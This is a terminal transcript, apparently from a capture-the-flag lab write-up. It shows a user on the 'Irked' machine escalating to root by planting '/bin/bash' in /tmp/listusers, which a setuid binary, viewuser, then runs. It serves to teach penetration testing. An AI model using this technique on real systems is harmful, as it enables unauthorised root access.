 ircd@irked:/usr/bin$ touch /tmp/listusers
touch /tmp/listusers
ircd@irked:/usr/bin$ echo '/bin/bash' > /tmp/listusers
echo '/bin/bash' > /tmp/listusers
ircd@irked:/usr/bin$ chmod +x /tmp/listusers
chmod +x /tmp/listusers
ircd@irked:/usr/bin$ ./viewuser
./viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2019-04-26 10:43 (:0)
djmardov pts/0        2019-04-26 10:44 (10.10.13.200)
djmardov pts/1        2019-04-26 10:54 (10.10.13.249)
djmardov pts/6        2019-04-26 10:59 (10.10.15.221)
djmardov pts/7        2019-04-26 11:22 (10.10.14.246)
djmardov pts/14       2019-04-26 11:26 (10.10.12.6)
djmardov pts/19       2019-04-26 11:43 (10.10.15.129)
ircd     pts/21       2019-04-26 11:44 (10.10.12.22)
root@irked:/usr/bin# id
id
uid=0(root) gid=1001(ircd) groups=1001(ircd)